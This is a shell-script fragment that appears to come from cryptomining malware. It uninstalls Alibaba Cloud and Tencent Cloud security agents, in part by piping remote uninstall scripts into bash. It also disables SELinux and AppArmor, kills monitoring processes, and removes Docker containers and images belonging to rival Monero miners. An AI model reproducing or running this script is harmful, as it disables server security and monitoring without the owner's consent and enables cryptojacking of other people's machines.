 # remove aliyun yunjing
if ps aux | grep -i '[a]liyun'; then
curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
systemctl stop c3pool_miner.service
setenforce 0
echo SELINUX=disabled >/etc/selinux/config
service apparmor stop
systemctl disable apparmor
service aliyun.service stop
systemctl disable aliyun.service
ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xargs -I % kill -9 %
# remove docker xmr image
a='pocosow gakeaws azulu auto xmr mine monero slowhttp bash.shell entrypoint.sh /var/sbin/bash'
for i in $a; do
docker ps | grep $i | awk '{print $1}' | xargs -I % docker kill %
done
a='pocosow gakeaws azulu auto xmr mine monero slowhttp buster-slim hello- registry'
for i in $a; do
docker images -a | grep $i | awk '{print $3}' | xargs -I % docker rmi -f %
done